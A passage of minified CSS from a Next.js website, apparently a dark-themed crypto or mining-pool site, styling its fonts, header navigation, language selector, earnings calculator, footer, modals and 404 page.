transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:Loader_rotation__gW30J 1s linear infinite}.Loader_children__3yeNw{display:inherit}.Loader_children__3yeNw.Loader_children__hide__ilQkp{opacity:0}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Black.c9252a83.woff2) format("woff2"),url(/_next/static/media/Inter-Black.3ae0ac24.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Bold.fc97c5a0.woff2) format("woff2"),url(/_next/static/media/Inter-Bold.0dbe3177.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-ExtraBold.ca52142d.woff2) format("woff2"),url(/_next/static/media/Inter-ExtraBold.91d97c11.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-ExtraLight.31b485a0.woff2) format("woff2"),url(/_next/static/media/Inter-ExtraLight.481cb1b1.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Light.3578821e.woff2) format("woff2"),url(/_next/static/media/Inter-Light.c16c146e.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Medium.f8782e77.woff2) format("woff2"),url(/_next/static/media/Inter-Medium.549b8b99.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-SemiBold.4b917d4a.woff2) format("woff2"),url(/_next/static/media/Inter-SemiBold.2735a904.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Thin.6ee64e0e.woff2) format("woff2"),url(/_next/static/media/Inter-Thin.dafb52ef.woff) format("woff");font-weight:100;font-style:normal}@font-face{font-family:Inter;font-display:swap;src:url(/_next/static/media/Inter-Regular.c923850a.woff2) format("woff2"),url(/_next/static/media/Inter-Regular.311b6e8b.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Baron Neue;font-display:swap;src:url(/_next/static/media/Baron-Neue-Black.b1875343.woff2) format("woff2"),url(/_next/static/media/Baron-Neue-Black.db565e48.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Baron Neue;font-display:swap;src:url(/_next/static/media/Baron-Neue-Bold.e315af85.woff2) format("woff2"),url(/_next/static/media/Baron-Neue-Bold.a451e472.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:Baron Neue;font-display:swap;src:url(/_next/static/media/Baron-Neue.003ab22e.woff2) format("woff2"),url(/_next/static/media/Baron-Neue.35d05cd3.woff) format("woff");font-weight:400;font-style:normal}
+
+/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{scroll-behavior:smooth;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}*,:after,:before{box-sizing:border-box}body{position:relative;background-color:#0f0f0f;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.2}#__next{display:flex;flex-direction:column;min-height:100vh}body{color:#fff;font-family:Inter,sans-serif;font-weight:400}main{flex:1 1;overflow:hidden}main:not(.page-home):before{content:"";position:absolute;top:0;left:0;z-index:-1;width:100%;max-height:900px;height:100%;background-image:url(bg-page-new.319973be.png);background-repeat:no-repeat;background-position:bottom;background-size:cover;pointer-events:none}main:not(.page-home){padding:50px 0}@media (max-width:1279px){main:not(.page-home){padding-top:110px}}@media (min-width:992px){.height{height:100%;object-fit:contain}}h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0;padding:0;list-style:none}a{color:inherit;text-decoration:none;transition:all .5s ease}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img{max-width:100%;height:auto;display:block;color:transparent;image-rendering:auto}picture>img{height:auto}article>*+*{margin-top:1em}button,input,select,textarea{font:inherit}button{background-color:transparent;border:none;cursor:pointer}.container{margin-left:auto;margin-right:auto;padding:0 calc(1em + (50 - 20) * ((100vw - 320px) / (1290 - 320)));max-width:1390px;width:100%}@media (max-width:1680px) and (min-width:1280px){.container{width:auto;margin-left:190px}}@media (max-width:1279px){.container{padding:0 1em}}.btn{display:flex;align-items:center;justify-content:center;background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 16px #aeff00;border-radius:5px;transition:all .3s ease}.btn:hover{background:linear-gradient(0deg,#94ff40,#94ff40 50%,#94ff40)}.btn--red{background:#ff0734;color:#fff;box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 24px #ff0734}.arrow{position:relative;display:flex;width:11px;height:11px}.arrow:before{content:"";position:absolute;width:inherit;height:inherit;background:url(/_next/static/media/icons.9521d289.svg#arrow-down) no-repeat 50%/contain}.social{display:flex;justify-content:space-between}.social .social__item a svg{width:20px;height:20px}.tab{margin-bottom:30px}.tab .inner{display:flex;flex-wrap:wrap;gap:15px;max-width:max-content;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:auto;scrollbar-width:none}.tab .inner::-webkit-scrollbar{display:none}.tab .tab__links{position:relative;display:flex;align-items:center;justify-content:center;padding:10px 20px;background:transparent;color:#fff;border-radius:50px;font-size:16px;line-height:24px;transition:all .5s ease}.tab .tab__links:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #fff;border-radius:50px}.tab .tab__links.active:before{border-color:transparent}.tab .tab__links.active{background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10);color:#000;font-weight:700}.step-container{display:grid;grid-template-areas:"a b c .""d e f h";grid-gap:80px;gap:80px;grid-row-gap:40px;row-gap:40px;width:max-content}@media (max-width:1439px){.step-container{grid-template-areas:"a b c ." "d e f ." "h . . ."}}@media (max-width:1360px) and (min-width:1280px){.step-container{grid-template-areas:"a b ." "c d ." "e f ." "h . ."}}@media (max-width:1100px) and (min-width:992px){.step-container{grid-template-areas:"a b ." "c d ." "e f ." "h . ."}}.recaptcha{padding-bottom:25px}@media (max-width:991px){.step-container{display:flex;flex-wrap:wrap;width:100%;gap:30px;row-gap:20px}}.step-container .step-box{position:relative}@media (min-width:992px){.step-container .step-box:not(:last-child):after{content:"";position:absolute;top:15px;right:-30px;width:15px;height:99px;background:url(/_next/static/media/arrow-step.1a97f260.png) no-repeat 50%/cover}}@media (max-width:991px){.step-container .step-box{width:max-content}}.step-container .step-box div,.step-container .step-box p{max-width:170px}.step-container .step-box:first-child{grid-area:a}.step-container .step-box:nth-child(2){grid-area:b}.step-container .step-box:nth-child(3){grid-area:c}.step-container .step-box:nth-child(4){grid-area:d}.step-container .step-box:nth-child(5){grid-area:e}.step-container .step-box:nth-child(6){grid-area:f}.step-container .step-box:nth-child(7){grid-area:h}.gray-text{color:#999}.calc{max-width:100%}.calc .calc-row{position:relative;display:grid;grid-template-columns:repeat(3,1fr);border:1px solid #94ff40;border-radius:5px;background-color:rgba(0,0,0,.7);overflow:hidden}.calc .calc-row:before{content:"";position:absolute;right:85px;top:50%;transform:translateY(-50%);width:330px;height:120%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);opacity:.5;filter:blur(87.5px)}@media (max-width:991px){.calc .calc-row{grid-template-columns:repeat(2,1fr);grid-template-areas:"a a""b c"}.calc .calc-row:before{content:"";position:absolute;top:340px;left:50%;transform:translateX(-50%);width:460px;height:580px;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);opacity:.5;filter:blur(73.2529px)}}.calc .calc-col{padding:8% 9%}@media (max-width:991px){.calc .calc-col:first-child{grid-area:a;display:flex;flex-direction:column;align-items:center}}.calc .calc-col:nth-child(2){position:relative}@media (max-width:991px){.calc .calc-col:nth-child(2){grid-area:b;padding:20px;background-image:url(/_next/static/media/bg-calc.7c6e8402.png);background-position:50%;background-size:cover}}.calc .calc-col:nth-child(3){position:relative;padding-left:20%;background-image:url(/_next/static/media/bg-calc.7c6e8402.png);background-position:50%;background-size:cover}@media (max-width:1439px){.calc .calc-col:nth-child(3){padding-left:9%}}@media (max-width:991px){.calc .calc-col:nth-child(3){grid-area:c;padding:20px}}@media (max-width:475px){.calc .calc-row{grid-template-areas:"a a""b b""c c"}}.calc .calc__title{margin-bottom:20px;font-size:22px;font-weight:700}.calc .calc__buttons{display:grid;grid-template-columns:repeat(4,54px);grid-template-rows:repeat(2,54px);grid-gap:15px;gap:15px;justify-content:space-between;margin-bottom:20px;max-width:300px;width:100%}@media (max-width:991px){.calc .calc__buttons{justify-content:center;gap:17px;row-gap:13px}}.calc .calc__buttons button{display:flex;align-items:center;justify-content:center;border:2px solid #c2c2c2;border-radius:5px}.calc .calc__buttons button.active{border-color:#94ff40}.calc .calc__buttons button.active span{color:#94ff40}.calc .calc__buttons button span{color:#fff;font-size:28px;font-weight:700}.calc .calc__value{display:flex;align-items:center;justify-content:center;gap:20px;max-width:300px;width:100%;padding:7px 15px;border:2px solid #94ff40;border-radius:3px}.calc .calc__value span{width:80px;text-align:center}.calc .calc__value div{flex:1 1;text-align:center;font-size:30px;font-weight:700;line-height:120%}@media (max-width:1500px){.calc .calc__value div{font-size:28px}}.calc .calc__btn{position:relative;width:max-content;height:50px;margin:30px 0 0;padding:15px 20px 15px 50px}.calc .calc__btn:before{content:"";position:absolute;top:50%;left:22px;transform:translateY(-54%);width:20px;height:20px;background:url(/_next/static/media/add-black.d0177388.png) no-repeat 50%}.calc .calc__btn--pools:before{background:url(/_next/static/media/cursor.013d48eb.svg) no-repeat 50%}.calc .calc__btn span{color:#000;font-size:19px;font-weight:600;line-height:150%}.calc .calc__table{display:flex;flex-direction:column}.calc .calc__table .table-box{display:grid;grid-template-columns:130px auto;grid-gap:10px;gap:10px}.calc .calc__table .table-box:not(:last-child){margin-bottom:25px}@media (max-width:991px){.calc .calc__table .table-box{display:flex;justify-content:space-between}}.calc .calc__table .table-box__text{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-weight:700}.calc .calc__table--sum .table-box{grid-template-columns:210px 1fr}@media (max-width:991px){.calc .calc__table--sum .table-box{display:flex;flex-direction:column-reverse;text-align:center}.calc .calc__table--sum .table-box .table-box__text{font-size:24px}.calc .calc__table--sum .table-box .table-box__num{font-size:14px}}.calc .calc__table--conditions .table-box,.calc .calc__table--rank .table-box{grid-template-columns:180px auto}.calc .calc__table--conditions .table-box:not(:last-child),.calc .calc__table--rank .table-box:not(:last-child){margin-bottom:20px}.calc .calc__table--conditions .table-box__num,.calc .calc__table--rank .table-box__num{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-weight:700}.calc .calc__table--conditions .table-box__text,.calc .calc__table--rank .table-box__text{-webkit-text-fill-color:#fff;background:transparent;color:#fff;font-weight:400}.calc .calc__line{width:60%;height:1px;margin:25px 0;background-color:hsla(0,0%,100%,.2)}@media (max-width:991px){.calc .calc__line{width:100%}}.header{position:fixed;top:0;left:0;z-index:99;width:194px;background-color:rgba(0,0,0,.2)}.header.open .header__collapse{z-index:1;margin-right:108px}.header.open .header__collapse span{background:transparent}.header.open .header__collapse span:after,.header.open .header__collapse span:before{width:14px}.header.open .header__collapse span:before{top:0;transform:rotate(45deg)}.header.open .header__collapse span:after{bottom:0;transform:rotate(-45deg)}.header.open .navbar{transform:translateX(0)}@media (min-width:1280px){.header{height:100vh;overflow:auto}}@media (max-width:1279px){.header{right:0;width:100%}}.header .wrapper{display:flex;padding:30px 1em 90px}@media (min-width:1280px){.header .wrapper{flex-direction:column}}@media (max-width:1279px){.header .wrapper{align-items:center;padding:20px 1em}}@media (min-width:1280px){.header .header__logo{display:flex;justify-content:center;margin-bottom:30px}}.header .header__collapse{position:relative;display:none;align-items:center;margin-left:auto;cursor:pointer}.header .header__collapse span{position:relative;width:20px;height:2.5px;margin-right:6px;background-color:#fff;border-radius:5px;transition:all .3s ease}.header .header__collapse span:after,.header .header__collapse span:before{content:"";position:absolute;left:0;width:20px;height:2.5px;background-color:#fff;border-radius:5px;transition:all .3s ease}.header .header__collapse span:before{top:-6px}.header .header__collapse span:after{bottom:-6px}@media (max-width:1279px){.header .header__collapse{display:flex;margin-right:0}}.header .navbar{display:flex;flex-direction:column;gap:20px}@media (max-width:1279px){.header .navbar{position:fixed;top:0;right:0;transform:translateX(100%);gap:25px;width:230px;height:100vh;padding:70px 40px 30px;background:rgba(0,0,0,.2);-webkit-backdrop-filter:blur(37.1px);backdrop-filter:blur(37.1px);transition:all .5s ease}}@media (max-width:1279px) and (min-width:992px){.header .navbar{flex-wrap:wrap}}.header__login{padding:8px 10px;color:#000;font-size:16px;font-weight:600}@media (max-width:1279px){.header__login{position:absolute;top:23px;right:18px;width:max-content;padding:8px 18px}}.header__lang{position:relative;display:block;padding-left:30px;color:#fff;cursor:pointer}.header__lang:not(:last-child){margin-bottom:10px}.header__lang_en:before,.header__lang_es:before,.header__lang_fr:before,.header__lang_ger:before,.header__lang_it:before,.header__lang_ja:before,.header__lang_ko:before,.header__lang_pt:before,.header__lang_ru:before,.header__lang_tur:before,.header__lang_vi:before,.header__lang_zh:before{content:"";position:absolute;top:0;left:0;width:20px;height:20px;border-radius:50%;overflow:hidden}.header__lang_en:before{background:url(/_next/static/media/eng.b3cdef5e.png) no-repeat 50%/cover}.header__lang_es:before{background:url(/_next/static/media/spain.6a01629a.png) no-repeat 50%/cover}.header__lang_pt:before{background:url(/_next/static/media/portugal.694f2503.png) no-repeat 50%/cover}.header__lang_ger:before{background:url(/_next/static/media/germany.3fbcaeb3.png) no-repeat 50%/cover}.header__lang_fr:before{background:url(/_next/static/media/france.4365ac23.png) no-repeat 50%/cover}.header__lang_it:before{background:url(/_next/static/media/italy.0cea4b98.png) no-repeat 50%/cover}.header__lang_tur:before{background:url(/_next/static/media/turkey.9454c41b.png) no-repeat 50%/cover}.header__lang_vi:before{background:url(/_next/static/media/vietnam.97f3f864.png) no-repeat 50%/cover}.header__lang_ko:before{background:url(/_next/static/media/south\ korea.e690a52e.png) no-repeat 50%/cover}.header__lang_ja:before{background:url(/_next/static/media/japan.3f0c677a.png) no-repeat 50%/cover}.header__lang_zh:before{background:url(/_next/static/media/china.746324b5.png) no-repeat 50%/cover}.header__lang_ru:before{background:url(/_next/static/media/ru.17a9ff9a.png) no-repeat 50%/cover}.header .navbar-menu .navbar-menu__item{display:block}.header .navbar-menu .navbar-menu__item.has-dropdown{position:relative;cursor:pointer}.header .navbar-menu .navbar-menu__item.has-dropdown .navbar-menu__link{display:flex;align-items:center;padding-bottom:15px}.header .navbar-menu .navbar-menu__item.has-dropdown .navbar-menu__link span{margin-right:5px}.header .navbar-menu .navbar-menu__link{display:block;padding:10px 0;font-size:14px;text-transform:capitalize}.header .navbar-menu .navbar-menu__link--active,.header .navbar-menu .navbar-menu__link:hover{color:#94ff40}.header .navbar__layout{position:fixed;top:0;left:0;right:0;bottom:0;display:none}.header.open .navbar__layout{display:block}.header .navbar-menu .dropdown-menu{display:block;position:relative;padding-bottom:0}.header .navbar-menu .dropdown-menu li a{display:block;padding:0 10px;opacity:.6}.header .navbar-menu .dropdown-menu li{margin-bottom:15px}.header .navbar-menu .dropdown-menu li a:hover{text-decoration:underline}.header .navbar-menu .dropdown-menu li a.active{opacity:1;color:#94ff40;font-weight:700}.header .header__logged{display:grid;grid-template-columns:35px 1fr;grid-template-areas:"photo name" "link link";align-items:center;grid-gap:13px;gap:13px;padding:20px 0 0;border-top:1px solid hsla(0,0%,100%,.11)}.header .header__logged .logged__photo{grid-area:photo;width:35px;height:35px;border-radius:50%;overflow:hidden}.header .header__logged .logged__photo img{width:100%;height:100%;object-fit:cover}.header .header__logged .logged__name{grid-area:name;display:flex;flex-direction:column;font-size:14px;font-weight:600}.header .header__logged .logged__name .first-name{max-width:110px;overflow:hidden;text-overflow:ellipsis}.header .header__logged .logged__logout{grid-area:link;display:flex;align-items:center;justify-content:center;gap:5px;padding:8px 10px;border:1px solid #fff;border-radius:5px;font-size:14px;font-weight:600;color:#fff}.header .lang .lang__current{position:relative;display:flex;cursor:pointer}.header .lang .lang__current--eng:before,.header .lang .lang__current--rus:before{content:"";position:absolute;top:0;left:0;width:20px;height:20px;border-radius:50%;overflow:hidden}.header .lang .lang__current--eng:before{background:url(/_next/static/media/eng.b3cdef5e.png) no-repeat 50%/cover}.header .lang .lang__current span{margin-left:30px}.header .lang .lang__dropdown{display:none}.footer.black{background:#000}.footer .wrapper{position:relative;display:flex;flex-wrap:wrap;gap:60px;padding:50px 0}@media (min-width:992px){.footer .wrapper{justify-content:space-between}}@media (max-width:991px){.footer .wrapper{display:block}.footer .wrapper>:not(:last-child){margin-bottom:40px}.footer .wrapper>a:not(:last-child){display:inline-block;margin-bottom:40px}.footer .wrapper .box-social{margin:40px 0;padding-top:40px}}.footer .wrapper:after,.footer .wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.footer .footer__menu{position:relative;display:grid;grid-gap:70px;gap:70px}@media (min-width:320px){.footer .footer__menu{grid-template-columns:repeat(2,auto);justify-content:space-between;gap:40px}}@media (min-width:375px){.footer .footer__menu{grid-template-columns:repeat(3,auto);justify-content:space-between;gap:40px}.footer .footer__menu .box:first-child{order:1}.footer .footer__menu .box:nth-child(2){order:2}.footer .footer__menu .box:nth-child(3){order:4}.footer .footer__menu .box:nth-child(4){order:3}.footer .footer__menu .box:nth-child(5){order:5}}@media (min-width:992px){.footer .footer__menu{flex:1 1;grid-template-columns:repeat(5,auto)}.box-social,.footer__menu{margin-top:10px}.footer .footer__menu .box__title span:last-child{display:none}}@media (max-width:991px){.footer .footer__menu{margin-bottom:40px}.footer .footer__menu:after{content:"";position:absolute;bottom:-40px;left:0;width:100%;height:1px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.footer .footer__menu .box__title span:first-child{display:none}}.footer .footer__meta{position:relative}@media (min-width:992px){.footer .footer__meta:after{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}}.footer .box .box__title{display:inline-block;margin-bottom:20px;font-size:16px;font-weight:700}.footer .box .box__links li{opacity:.7}.footer .box .box__links li:not(:last-child){margin-bottom:15px}@media (max-width:991px){.footer .box .box__links li a{font-size:14px}}.footer .box .box__links li a:hover{text-decoration:underline}.footer .box .box__menu li{font-size:16px;font-weight:700}.footer .box .box__menu li:not(:last-child){margin-bottom:20px}.footer .box .box__menu li a:hover{text-decoration:underline}.footer .box-social .box__title{display:inline-block;margin-bottom:20px;font-size:16px;font-weight:700}@media (max-width:991px){.footer .box-social .box__title{margin-bottom:10px}}.footer .box-social .social{width:max-content}@media (max-width:991px){.footer .box-social .social{display:flex;flex-wrap:wrap;justify-content:flex-start;max-width:70%;width:100%}}.footer .social{gap:10px}.footer .social .social__item{display:flex;align-items:center;justify-content:center}.footer .meta{display:flex;justify-content:space-between;width:100%;padding-top:17px}.footer .meta .meta__text{opacity:.7;font-size:16px}.footer .meta .meta__links{display:flex;gap:15px}.footer .meta .meta__links a{position:relative;opacity:.2;font-size:15px}.footer .meta .meta__links a:hover{text-decoration:underline}@media (min-width:992px){.footer .meta .meta__links a:not(:first-child):before{content:"";position:absolute;top:0;left:-7px;width:1px;height:100%;background-color:hsla(0,0%,100%,.2)}}@media (max-width:991px){.footer .meta .meta__links{position:absolute;bottom:0;right:0;flex-direction:column;text-align:right}}@media (min-width:1921px){.page-home .container{padding:0 2em;max-width:1590px}}.page-title{margin-bottom:30px}.page-title .title{position:relative;z-index:2;max-width:max-content;font-weight:700;font-size:41px}@media (min-width:320px){.page-title .title{font-size:32px}}@media (min-width:400px){.page-title .title{font-size:calc(41px + num(64px)-num(41px) * (100vw - 400px) / num(1000px)-num(400px))}}@media (min-width:1000px){.page-title .title{font-size:64px}}.page-title .title span{position:relative}.page-title .title span:after{content:"";position:absolute;right:0;bottom:0;width:40%;height:2px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.breadcrumb-box{margin-bottom:20px}.breadcrumb-box .breadcrumb{position:relative;z-index:1}.breadcrumb-box .breadcrumb li{display:inline;color:#999}.breadcrumb-box .breadcrumb li:not(:last-child){display:inline;color:#fff}.breadcrumb-box .breadcrumb li+li:before{padding:8px;color:#fff;content:"→"}.pagination-box{margin-top:40px}.pagination-box .pagination{display:flex;align-items:center;gap:8px}.pagination-box .pagination .next,.pagination-box .pagination .previous{display:none}.pagination-box .pagination .break>a{border:none}.pagination-box .pagination li.active a{border-color:#94ff40}.pagination-box .pagination li a{display:flex;align-items:center;justify-content:center;background:transparent;border:1px solid #fff;border-radius:50px;padding:8px 10px;font-size:20px;cursor:pointer}.pagination-box .pagination li span{position:relative;display:block;width:10px;height:10px;margin:0 15px;border:1px solid hsla(0,0%,100%,.2);border-radius:50%}.pagination-box .pagination li span:after,.pagination-box .pagination li span:before{content:"";position:absolute;top:0;width:10px;height:10px;border:1px solid hsla(0,0%,100%,.2);border-radius:50%}.pagination-box .pagination li span:before{left:-14px}.pagination-box .pagination li span:after{right:-14px}.video-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.8)}.video-modal-box{display:flex;flex-direction:column;gap:20px;max-width:900px;width:100%;padding:0 1em}.video-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.video-modal__frame{position:relative;width:100%;padding-bottom:50%}.video-modal__frame iframe{position:absolute;top:0;left:0}.video-modal__title{flex:1 1;font-size:24px;font-weight:700}.video-modal__date{width:160px;color:hsla(0,0%,100%,.5);font-size:14px}.video-modal__description{line-height:150%}.page-404{min-height:100%}@media (max-width:991px){.page-404{min-height:auto}}@media (max-width:768px){.page-404{background-size:contain;background-position:top}}.page-404:before{content:"";position:fixed;bottom:0;left:0;width:100%;height:560px;background:url(/_next/static/media/bg.715dc4aa.png);pointer-events:none}.page-404 .wrapper{position:relative;display:flex}.page-404 .page-404-img{flex:1 1;height:800px}.page-404 .page-404-img img{position:absolute;top:50px;right:-70px;z-index:-1;width:900px;height:780px;object-fit:contain}.page-404 .page-404-box{position:relative;display:flex;flex-direction:column;align-items:center;max-width:630px;width:100%;margin-left:50px;padding-top:50px}@media (max-width:991px){.page-404 .wrapper{flex-direction:column-reverse}.page-404 .page-404-box{margin:250px auto 0}.page-404 .page-404-img{position:relative;left:-1em;flex:auto;height:100%;width:calc(100% + 2em)}.page-404 .page-404-img img{top:-65px;left:50%;right:auto;transform:translateX(-50%);width:570px;height:650px;object-fit:contain}}@media (max-width:768px){.page-404 .page-404-box{margin-top:410px}.page-404 .page-404-img{left:-1em;width:calc(100% + 2em)}.page-404 .page-404-img img{top:0;left:50%;right:auto;transform:translateX(-50%);width:570px;height:650px;object-fit:cover}}.page-404 .page-404-box .page-404-box__text{position:relative;display:flex;font-weight:700;font-size:400px;line-height:1}@media (max-width:768px){.page-404 .page-404-box .page-404-box__text{font-size:300px}}.page-404 .page-404-box .page-404-box__text:before{content:"";position:absolute;bottom:70px;left:calc(50% - 5px);transform:translateX(-50%);z-index:2;width:590px;height:7px;background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}@media (max-width:768px){.page-404 .page-404-box .page-404-box__text:before{bottom:50px;left:50%;width:440px}}.page-404 .page-404-box .page-404-box__text span{position:relative;z-index:2;text-shadow:0 326.75px 91.4544px rgba(0,0,0,.01),0 208.658px 83.4632px rgba(0,0,0,.04),0 117.204px 70.1446px rgba(0,0,0,.15),0 52.3865px 52.3865px rgba(0,0,0,.26),0 13.3186px 28.413px rgba(0,0,0,.29),0 0 0 rgba(0,0,0,.3)}.page-404 .page-404-box .page-404-box__text span:first-child,.page-404 .page-404-box .page-404-box__text span:nth-child(3){position:absolute}.page-404 .page-404-box .page-404-box__text span:first-child{z-index:1;left:-180px}@media (max-width:768px){.page-404 .page-404-box .page-404-box__text span:first-child{left:-130px}}.page-404 .page-404-box .page-404-box__text span:nth-child(3){z-index:3;right:-170px}@media (max-width:768px){.page-404 .page-404-box .page-404-box__text span:nth-child(3){right:-130px}}.page-404 .page-404-box .page-404-box__title{margin-bottom:50px;font-size:54px;font-weight:700}.page-404 .page-404-box .page-404-box__link{width:max-content;padding:18px 22px;color:#000;font-weight:700}.page-404 .page-404-box .page-404-box__link span{color:#000;font-size:19px;font-weight:600}.page-notice .notice-wrapper{display:flex;align-items:center;justify-content:center;gap:100px;min-height:100vh;padding:0 1em}@media (min-width:992px){.page-notice{padding:0!important}}@media (max-width:991px){.page-notice .notice-wrapper{flex-direction:column}}.page-notice .notice__img img{max-width:520px;height:386px;object-fit:cover}@media (max-width:991px){.page-notice .notice__img img{max-width:360px;height:auto}}.page-notice .notice__title{margin-bottom:20px;text-align:center;font-size:41px;font-weight:700}.page-notice .notice__title span{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.page-notice .notice__subtitle{text-align:center}.page-notice .notice__social{display:grid;grid-template-columns:repeat(6,30px);grid-gap:15px;gap:15px;width:max-content;margin:30px auto 0;padding:20px 30px;background:rgba(0,0,0,.5);border-radius:50px}.page-notice .notice__social a{display:flex;align-items:center;justify-content:center;width:30px;height:30px}.page-notice .notice__social a img{width:100%;height:100%;object-fit:contain}.state-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.6)}.state-modal .state-modal-box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;align-items:center;max-width:410px;width:100%;padding:80px 30px 60px}.state-modal .state-modal__close{position:absolute;top:13px;right:13px;cursor:pointer}.state-modal .state-modal-box.success:after{background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%)}.state-modal .state-modal-box.success .state-modal__check{box-shadow:0 0 20px rgba(174,255,0,.58);border-color:#94ff40}.state-modal .state-modal-box.success .state-modal__title{color:#94ff40}.state-modal .state-modal-box.error:after{background:#ff0734}.state-modal .state-modal-box.error .state-modal__check{border-color:#ff0734;box-shadow:0 0 20px #ff0734}.state-modal .state-modal-box.error .state-modal__title{color:#ff0734}.state-modal .state-modal-box:before{content:"";position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:hsla(0,0%,9%,.7);border-radius:10px}.state-modal .state-modal-box:after{content:"";position:absolute;top:50%;left:50%;z-index:-2;transform:translate(-50%,-50%);width:65%;height:65%;filter:blur(87.5px)}.state-modal .state-modal__check{position:relative;display:flex;align-items:center;justify-content:center;width:83px;height:83px;margin-bottom:15px;border:10px solid;box-shadow:0 0 20px rgba(174,255,0,.58);border-radius:10px}.state-modal .state-modal__check svg{width:50px;height:50px}.state-modal .state-modal__title{margin-bottom:10px;font-size:24px;font-weight:700}.state-modal .state-modal__desc{max-width:270px;text-align:center;line-height:24px}.page-default{position:relative;overflow:visible}.page-default .row{display:grid;grid-template-columns:auto 300px;grid-gap:30px;gap:30px}@media (max-width:991px){.page-default .row{grid-template-columns:auto}}.page-default .content>*{margin-bottom:20px}.page-default .content h1,.page-default .content h2,.page-default .content h3,.page-default .content h4{font-size:24px;background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.page-default .content p,.page-default .content ul{line-height:24px}.page-default .content ul li{position:relative;padding-left:25px}.page-default .content ul 